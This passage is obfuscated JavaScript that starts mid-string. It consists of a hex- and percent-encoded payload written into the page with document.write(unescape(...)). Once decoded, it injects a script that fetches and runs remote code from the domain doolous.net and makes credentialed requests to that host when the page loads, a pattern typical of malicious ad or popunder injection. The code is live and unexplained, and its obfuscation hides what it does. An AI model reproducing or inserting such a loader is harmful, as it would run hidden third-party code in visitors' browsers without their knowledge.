x31\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x45\x25\x36\x39\x25\x32\x42\x25\x32\x33\x25\x36\x46\x25\x36\x39\x25\x33\x36\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x36\x39\x25\x32\x42\x25\x35\x37\x25\x33\x41\x25\x33\x41\x25\x35\x37\x25\x33\x44\x25\x33\x33\x25\x32\x45\x25\x32\x46\x25\x37\x44\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x33\x25\x32\x37\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x39\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x37\x25\x35\x39\x25\x37\x41\x25\x35\x32\x25\x32\x38\x25\x37\x36\x25\x36\x38\x25\x32\x36\x25\x36\x35\x25\x36\x42\x25\x34\x42\x25\x33\x37\x25\x37\x32\x25\x32\x44\x25\x35\x44\x25\x37\x33\x25\x37\x39\x25\x35\x37\x25\x33\x35\x25\x33\x44\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x35\x45\x25\x33\x33\x25\x37\x31\x25\x35\x33\x25\x37\x45\x25\x34\x44\x25\x37\x37\x25\x34\x35\x25\x36\x46\x25\x35\x41\x25\x32\x41\x25\x33\x36\x25\x32\x33\x25\x33\x41\x25\x36\x39\x25\x37\x44\x25\x34\x45\x25\x34\x32\x25\x37\x34\x25\x34\x31\x25\x36\x33\x25\x37\x30\x25\x35\x36\x25\x33\x31\x25\x32\x39\x25\x33\x34\x25\x35\x34\x25\x35\x46\x25\x33\x30\x25\x36\x44\x25\x36\x41\x25\x35\x35\x25\x34\x46\x25\x35\x42\x25\x37\x38\x25\x35\x31\x25\x34\x41\x25\x37\x35\x25\x34\x33\x25\x34\x37\x25\x33\x32\x25\x36\x45\x25\x36\x34\x25\x35\x30\x25\x32\x31\x25\x35\x38\x25\x34\x39\x25\x32\x46\x25\x34\x43\x25\x34\x34\x25\x34\x36\x25\x34\x30\x25\x33\x38\x25\x36\x36\x25\x36\x32\x25\x37\x43\x25\x36\x37\x25\x36\x31\x25\x32\x43\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x32\x37\x25\x32\x45\x25\x32\x37\x25\x32\x43\x25\x32\x37\x25\x32\x35\x25\x32\x37\x25\x32\x43\x25\x32\x37\x25\x37\x42\x25\x32\x37\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x37\x25\x32\x37\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x33\x31\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x33\x30\x25\x33\x42\x25\x36\x36\x25\x33\x43\x25\x36\x45\x25\x32\x45\x25\x36\x43\x25\x36\x35\x25\x36\x45\x25\x36\x37\x25\x37\x34\x25\x36\x38\x25\x33\x42\x25\x36\x36\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x45\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x35\x25\x37\x38\x25\x34\x46\x25\x36\x36\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x34\x25\x32\x45\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x35\x25\x37\x38\x25\x34\x46\x25\x36\x36\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x33\x45\x25\x32\x44\x25\x33\x31\x25\x32\x36\x25\x32\x36\x25\x33\x30\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x35\x25\x37\x38\x25\x34\x46\x25\x36\x36\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x39\x25\x33\x44\x25\x33\x30\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x45\x25\x32\x44\x25\x33\x31\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x32\x42\x25\x33\x44\x25\x37\x39\x25\x32\x38\x25\x36\x39\x25\x32\x41\x25\x37\x32\x25\x32\x45\x25\x36\x43\x25\x36\x35\x25\x36\x45\x25\x36\x37\x25\x37\x34\x25\x36\x38\x25\x32\x42\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x33\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x35\x46\x25\x33\x44\x25\x37\x42\x25\x37\x44\x25\x33\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x36\x42\x25\x32\x30\x25\x36\x39\x25\x36\x45\x25\x32\x30\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x35\x46\x25\x35\x42\x25\x36\x42\x25\x35\x44\x25\x33\x44\x25\x37\x33\x25\x35\x42\x25\x36\x42\x25\x35\x44\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x35\x46\x25\x35\x42\x25\x36\x42\x25\x35\x44\x25\x33\x44\x25\x37\x33\x25\x35\x42\x25\x36\x42\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x35\x46\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x39\x25\x32\x39\x25\x33\x43\x25\x32\x46\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x45\x25\x33\x43\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x45\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x37\x41\x25\x32\x43\x25\x37\x38\x25\x32\x43\x25\x37\x33\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x32\x45\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x44\x25\x32\x37\x25\x32\x46\x25\x32\x46\x25\x32\x37\x25\x32\x42\x25\x36\x34\x25\x32\x42\x25\x32\x37\x25\x32\x46\x25\x37\x34\x25\x36\x31\x25\x36\x37\x25\x32\x45\x25\x36\x44\x25\x36\x39\x25\x36\x45\x25\x32\x45\x25\x36\x41\x25\x37\x33\x25\x32\x37\x25\x33\x42\x25\x37\x38\x25\x32\x45\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x38\x25\x34\x33\x25\x37\x32\x25\x36\x35\x25\x36\x34\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x36\x39\x25\x36\x31\x25\x36\x43\x25\x37\x33\x25\x33\x44\x25\x37\x34\x25\x37\x32\x25\x37\x35\x25\x36\x35\x25\x33\x42\x25\x37\x38\x25\x32\x45\x25\x36\x46\x25\x37\x30\x25\x36\x35\x25\x36\x45\x25\x32\x38\x25\x32\x37\x25\x34\x37\x25\x34\x35\x25\x35\x34\x25\x32\x37\x25\x32\x43\x25\x32\x37\x25\x32\x46\x25\x32\x46\x25\x32\x37\x25\x32\x42\x25\x36\x34\x25\x32\x42\x25\x32\x37\x25\x32\x46\x25\x33\x35\x25\x32\x46\x25\x32\x37\x25\x32\x42\x25\x37\x41\x25\x32\x42\x25\x32\x37\x25\x32\x46\x25\x33\x46\x25\x36\x46\x25\x36\x46\x25\x33\x44\x25\x33\x31\x25\x32\x36\x25\x36\x31\x25\x36\x31\x25\x36\x32\x25\x33\x44\x25\x33\x31\x25\x32\x37\x25\x32\x43\x25\x32\x31\x25\x33\x30\x25\x32\x39\x25\x33\x42\x25\x37\x33\x25\x32\x45\x25\x36\x46\x25\x36\x45\x25\x36\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x33\x44\x25\x37\x38\x25\x32\x45\x25\x36\x46\x25\x36\x45\x25\x36\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x33\x44\x25\x34\x35\x25\x33\x42\x25\x37\x33\x25\x32\x45\x25\x36\x46\x25\x36\x45\x25\x36\x43\x25\x36\x46\x25\x36\x31\x25\x36\x34\x25\x33\x44\x25\x37\x38\x25\x32\x45\x25\x36\x46\x25\x36\x45\x25\x36\x43\x25\x36\x46\x25\x36\x31\x25\x36\x34\x25\x33\x44\x25\x36\x37\x25\x33\x42\x25\x37\x38\x25\x32\x45\x25\x37\x33\x25\x36\x35\x25\x36\x45\x25\x36\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x36\x34\x25\x37\x39\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x45\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x34\x35\x25\x36\x43\x25\x36\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x39\x25\x32\x45\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x35\x25\x36\x45\x25\x36\x34\x25\x34\x33\x25\x36\x38\x25\x36\x39\x25\x36\x43\x25\x36\x34\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x37\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x33\x44\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x45\x25\x37\x32\x25\x36\x35\x25\x37\x33\x25\x37\x30\x25\x36\x46\x25\x36\x45\x25\x37\x33\x25\x36\x35\x25\x33\x46\x25\x34\x41\x25\x35\x33\x25\x34\x46\x25\x34\x45\x25\x32\x45\x25\x37\x30\x25\x36\x31\x25\x37\x32\x25\x37\x33\x25\x36\x35\x25\x32\x38\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x45\x25\x37\x32\x25\x36\x35\x25\x37\x33\x25\x37\x30\x25\x36\x46\x25\x36\x45\x25\x37\x33\x25\x36\x35\x25\x32\x39\x25\x33\x41\x25\x36\x46\x25\x33\x42\x25\x36\x46\x25\x32\x36\x25\x32\x36\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x36\x42\x25\x36\x42\x25\x37\x30\x25\x33\x34\x25\x36\x31\x25\x33\x35\x25\x37\x38\x25\x33\x35\x25\x37\x34\x25\x37\x36\x25\x32\x36\x25\x32\x36\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x36\x42\x25\x36\x42\x25\x37\x30\x25\x33\x34\x25\x36\x31\x25\x33\x35\x25\x37\x38\x25\x33\x35\x25\x37\x34\x25\x37\x36\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x34\x35\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x35\x25\x33\x44\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x38\x25\x32\x37\x25\x36\x34\x25\x36\x46\x25\x36\x46\x25\x36\x43\x25\x36\x46\x25\x37\x35\x25\x37\x33\x25\x37\x34\x25\x32\x45\x25\x36\x45\x25\x36\x35\x25\x37\x34\x25\x32\x37\x25\x32\x43\x25\x33\x34\x25\x33\x38\x25\x33\x32\x25\x33\x31\x25\x33\x34\x25\x33\x35\x25\x33\x32\x25\x32\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x38\x25\x34\x44\x25\x34\x43\x25\x34\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x35\x32\x25\x36\x35\x25\x37\x31\x25\x37\x35\x25\x36\x35\x25\x37\x33\x25\x37\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x45\x25\x36\x33\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x37\x34\x25\x36\x35\x25\x34\x35\x25\x36\x43\x25\x36\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x38\x25\x32\x37\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x37\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x37\x33\x25\x36\x35\x25\x36\x37\x25\x37\x38\x25\x36\x33\x25\x37\x35\x25\x37\x37\x25\x36\x36\x25\x32\x39\x25\x33\x43\x25\x32\x46\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x45","\x77\x72\x69\x74\x65"];document[_0xe282[1]](unescape(_0xe282[0]))